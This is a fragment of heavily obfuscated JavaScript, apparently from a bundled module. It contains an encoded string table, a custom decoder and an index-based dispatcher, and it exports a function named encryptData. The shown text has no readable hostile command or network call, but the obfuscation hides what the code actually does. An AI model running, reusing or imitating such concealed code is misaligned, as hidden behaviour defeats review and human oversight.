const _5 = I(R(171))[Z(1187)](I(R(171))[Z(1188)]({ [Z[R(93)](void 0, [1189])]: null, [Z(1190)]: vR }, I(852)[Z(553) + Z(1191)], { [Z(1192)]: Z.call(R(53), 1193) }));
x(I, 1);
function I(...u) {
  switch (u[R(44)] = R(51), u[R(182)] = u[1], u[195] = void 0, u[R(474)] = 140, u[0]) {
    case 165:
      u[195] = Z(R(475)) || _[Z(R(475))];
      break;
    case 877:
      return _[Z(1195) + Z(1196)];
    case R(193):
      u[195] = Z(u[142] + R(476)) || _[Z(1197)];
      break;
    case R(113):
      u[195] = Z(1198) || _[Z[R(57)](void 0, 1198)];
      break;
    case -151:
      u[R(182)] = Z(u[R(474)] + 1059) || _[Z(1199)];
      break;
    case -869:
      return _[Z(1200)];
    case -689:
      return _[Z(1201)];
    case R(169):
      return _[Z(1202)];
    case -567:
      return _[Z(1203)];
    case R(260):
      return _[Z(1204)];
    case R(200):
      return _[Z(1205)];
    case 781:
      u[195] = Z(1206) || _[Z(u[R(474)] + 1066)];
      break;
    case -R(477):
      return _[Z(1207)];
    case 220:
      return _[Z(1208)];
    case u[142] + 400:
      return _[Z(1209)];
    case -(u[142] - R(148)):
      u[195] = Z(R(478)) || _[Z.apply(void 0, [R(478)])];
      break;
    case u[R(474)] + 88:
      u[195] = Z[R(57)](R(53), u[R(474)] + 1071) + Z(1212) || _[Z(1213)];
      break;
    case 509:
      u[u[142] + R(108)] = Z(R(479)) || _[Z.call(void 0, R(479))];
      break;
    case 997:
      u[195] = Z(1215) || _[Z(1216) + Z(1217) + "y"];
      break;
    case 81:
      return _[Z(u[142] + R(480))];
    case 179:
      return _[Z[R(57)](R(53), 1219)];
    case R(464):
      u[195] = Z(1220) + Z(1221) || _[Z(1222)];
      break;
    case R(143):
      return _[Z(1223)];
    case -313:
      return _[Z(1224)];
    case -604:
      return _[Z(1225)];
    case 985:
      return _[Z(1226) + Z(1227)];
    case 772:
      return _[Z(1228)];
    case -541:
      return _[Z(1229)];
    case -415:
      return _[Z(1230)];
    case -633:
      u[R(182)] = Z(1231) + Z(1202) || _[Z(1232)];
      break;
    case -R(473):
      u[R(182)] = Z(1233) || _[Z(1234) + Z(1235)];
      break;
    case -R(443):
      return _[Z(1236)];
    case R(481):
      u[R(182)] = Z(1237) || _[Z(1237)];
      break;
    case 1023:
      u[195] = Z(1238) || _[Z[R(57)](R(53), 1239) + Z.apply(void 0, [1240])];
      break;
    case 296:
      return _[Z(1241)];
    case -R(80):
      return _[Z(1242)];
    case -525:
      return _[Z(R(482))];
    case 611:
      u[u[R(474)] + R(108)] = Z(1243) || _[Z(1243)];
      break;
    case -552:
      u[195] = Z(1244) || _[Z(1244)];
      break;
    case R(483):
      u[R(182)] = Z(1245) || _[Z(1246) + Z(1247)];
      break;
    case 3083:
      return _[Z(1248)];
    case 2503:
      u[R(182)] = Z(1249) || _[Z(1249)];
      break;
    case 328:
      u[195] = Z(1250) || _[Z(1250)];
      break;
    case 2533:
      u[195] = Z(1251) || _[Z(1251)];
      break;
    case 3535:
      u[195] = Z(1252) || _[Z(1252)];
      break;
    case 3190:
      return _[Z(u[R(474)] + 1113)];
    case 3005:
      return _[Z(1254)];
    case 5007:
      u[195] = Z(1255) || _[Z(1255)];
      break;
    case 793:
      return _[Z(R(484))];
    case 4188:
      u[195] = Z(1256) || _[Z(1257) + Z(1258)];
      break;
    case 1526:
      return _[Z(1259)];
    case 2772:
      return _[Z(1260)];
    case 1695:
      u[u[R(474)] + 55] = Z(R(485)) || _[Z.apply(R(53), [R(485)])];
      break;
    case 189:
      return _[Z(1262)];
    case 3945:
      return _[Z(1263)];
    case 3213:
      u[u[142] + 55] = Z(1264) || _[Z(1264)];
      break;
    case 4703:
      return _[Z(1265)];
    case 23:
      u[195] = Z(1266) || _[Z(1266)];
      break;
    case 2128:
      return _[Z(1267)];
    case 674:
      return _[Z[R(57)](void 0, 1268)];
    case 3669:
      u[u[u[R(474)] + 2] + 55] = Z(1269) || _[Z(1269)];
  }
  return u[R(474)] > 195 ? u[-R(461)] : _[u[195]];
}
m(I, "bbuꭁ");
function xR(u, E = '$fATREmSZahsVo`QI|ti!n>~uN?4[U,;6BPqW8kDvXFwO=)j^<#"(x&yHr9zb@%].03+1:7*eJY/GM{5_}gCl2KpLcd', a, A, T = [], t, r = 0, j, B, P) {
  for (a = "" + (u || ""), A = a.length, t = R(47), j = -1, B = R(47); B < A; B++)
    if (P = E.indexOf(a[B]), P !== -R(51))
      if (j < R(47))
        j = P;
      else {
        j += P * R(81), t |= j << r, r += (j & R(125)) > 88 ? R(79) : 14;
        do
          T.push(t & 255), t >>= 8, r -= R(69);
        while (r > R(74));
        j = -R(51);
      }
  return j > -1 && T.push((t | j << r) & 255), J(T);
}
m(xR, "矪et딞");
function SR() {
  return ["~Q!M{}?A", "&~(xDjKuG%=Jf", "&~(xDjvA", "NQ/Z", "<v,;@l=qm", "=vnh", "wwnYdCwo5HueXR", "AQlE)1#A", "QQ1EU", "3T);v_[A", "RR(M;*yf", "&~(xA)#A", "fV&;N", "_=lx^1$", ">~(MpG!A", ";QohU", "S)}&u*)A", 'Z?"6feXjS', "tQ1M>{luG|JJf", "ww,S=_S}It", "ARC63e9u&i,02<?XX?!MY>|i0#;0@b$W<vCZN", "Uv,;feS}/|#", "tQ1MgCkAh0s1p?Kv0vE;,*^A", "&~(MpG!A", "+&lxA)W,8i9", "fRxh", "tb!MM}.K8i", "Ew>ywg4iw0%3MR", "BQ.a;{)A", "<vCZN", ">~(MpG[A", "r?.a;{HA", "fR_a", "/P^a", "?br&4*)A", ";bQG}})A", "ARs6N", '."vJr7!A', ':"464', "<v+Zxg,,?!", "[boh?", "]amG;*$", "fR1M8J$", "=v1x82LuS", "j?.a", "QQ1x82LuS", "qwZa", '3"@h}}vA', 'tQ>yv1lu&.<;?<?X"&T', "+&lxA)uA", ";)CZ", "ZR(M[*#A", "/P1Mn*bA", '^r"6zMuA', "MP7;9M|xE", "&?s6`}IZniH", "8w=h", "7~N&{}$", "UV,;ICd_F!Z9S#@qNQEh", "WwGM;*eK/0#", "MPk;v_$", "^rSGj/$", "y&+69M!A", '5"eaq{|x*.#', "ZRa&D1^,m", "4b.aU", "wr!UQ}#A", "=vlx[", "^r(x}}$", "^rea[", '^r"6zMg(f]b', "y*q6N", ")w(MU*qiw%27ik`", '{"DG[', "<vua)@vA", "t6lx[", "UQVM?C6,J0~0s#A8^rlx,*)A", '6""6B2$', "`w(MU*)A", "Dwohw&ai[0qyXR", "~*q6J^:o&ir", "length", 193, "ns苧i", 0, 63, "fromCodePoint", "push", 1, "퓘rd業", void 0, 31, "undefined", 4, "call", 3, 2, 15, 5, 6, "bꚡo業", 32, "sa갑t", "f芗鳄i", "an蠇b", "ʿcro", 8, "da隴ȟ", "buウ갑", "f揽蠇r", 88, 7, "rne뗮", 121, 41, 140, 13, 12, 91, 14, 255, 126, 11, "ssi씻", "m螷釤e", 9, "seᜬ芗", 16, 17, 18, "apply", 111, 61, "w蝧ha", !0, 26, 27, !1, "ow", 23, 25, 30, 34, "a蝧ge", "c隴rs", 55, "隴폨ar", "o摍ot", 70, 69, 269, 0.1, "p㪖ri", "ヶlp얋", 74, "aಯif", 151, 92, 94, 0.05, 104, 58, 8191, "i", "g", 99, 113, 128, "B", 107, 110, 108, 60, "hi鯔뿞", "c폨ol", 127, "ae", "c", "h", 115, 95, 50, "y", 118, "rp", 137, 139, 49, 82, "nc䧣i", "cꬡᚌr", 207, "s伃멮p", "nnꬡa", "le叀켫", "is蜗w", "d除夰e", 240, 36, 90, 170, "sbﴒu", "牚otۯ", "㾶at쑋", "pra듾", "r挍ob", 280, "㩆ew컛", 165, "a", 100, 39, 567, 89, "糪eyſ", 37, 51, 160, null, 195, 196, 201, 220, 222, 228, 242, 256, ".", "nt", "w徐it", 53, "ng蛇e", 284, "栭pxe", 83, 124, "n蛇ob", 22, 72, 56, "r阔uf", "e抽lh", 57, 64, "g뒮o腗", 62, 869, 86, "sᗬou", "st퍈i", 147, 244, 24, 0.5, "msu鬴", 337, 336, 540, 20, "coᬌ虷", "rta脇", 362, 290, 132, 67, 106, 211, "w틸闄a", 102, 105, "쎫hxe", 370, 371, "h髤at", 10, 143, "w脇or", "arᬌe", "lb熺i", "r乣ed", 68, "p뻮au", "l讗ig", 35, "t륾o蘧", 103, 877, 405, "ts", 175, "C", "P", "Z", 44, "H", "p", "O", 351, 52, "m", "n", 42, "o", "d", "街", 419, 183, 209, "G", "j", 267, "b", 47, 215, 93, "e", "f", 177, "r", "L", 439, 422, 75, 48, "x", 114, 433, 59, 101, 266, 474, "r专륾o", 182, "v", "w煪h镴", "ᕌshi", "c锤h꽑", "r䢣ip", 452, 150, "ꧡov藗", 468, 480, 488, 495, 496, "oꧡnd", "w쌋it", "pd龴u", 289, 87, 125, 179, 524, "ii덮m", 560, 554, 565, "es", 0.2, "㢶al쵋", "ub氍r", "w蔷齤i", 456, "t㷖aꥁ", "gr쉫蔷", "aitt", 135, "dvi뷾", "si痪駴", 144, "aꥁᒬm", 65, "ai", 625, "um", 146, "r㷖av", 630, 133, 134, 45, 654, 679, 680, "onỬ詗", 648, "灺irԏ", "过bil", "st댞a", "s붮un", "冐ht蓧", "fqre", "u䉃rp", "c㶆l冐", "po鐴렾", "Ửciꎁ", "r鐴ac", 40, "s", 781, 188, 120, "m尠ou", 307, "fꢡl歭", 771, 776, 775, 604, 786, 784, "iv", 250, 541, "m랞on", "쇋us귁", 813, "cl餄ѯ", 819, "s첫au", "j㴶uꢡ", 21, "vꡑᎼe", "fѯ翚e", 812, "is봎n", 838, "윻ona", "i悍mm", "朗le輧", 156, 76, "nh䆣e", "sat호", "PI", "怽sus", 861, 874, 553, "e찋rm", 897, 98, "㲖ut섫", "ri鍄b", "paᢌ菷", 916, 911, 920, 46, "sh顤Ϗ", 29, 415, 943, 901, 950, 954, "J", 966, 406, 842, "ag", "t", "F", 740, 369, 239, 54, 43, 131, "A", 929, 471, "bg", 203, "ak", "q", "af", "aK", "au", 187, 486, "N", 84, 649, 28, "ar", "bꞱlo", 1003, 902, 1018, 1026, "c뛾lo", 1046, 1052, 1055, 1050, 1060, 79, 112, 238, 652, 38, 152, 525, 477, 611, 77, 1091, 1121, 323, 142, 1194, 1057, 299, 1210, 1214, 1078, 852, 1089, 556, 579, 1261];
}
m(SR, "a䒓rp");
function n(u, E = 0) {
  var a = m(function() {
    return u(...arguments);
  }, "l踷pa");
  return UR(a, "length", { value: E, configurable: !0 });
}
m(n, "ᄼꗑgi");
export {
  z5 as default,
  $1 as encryptData
};
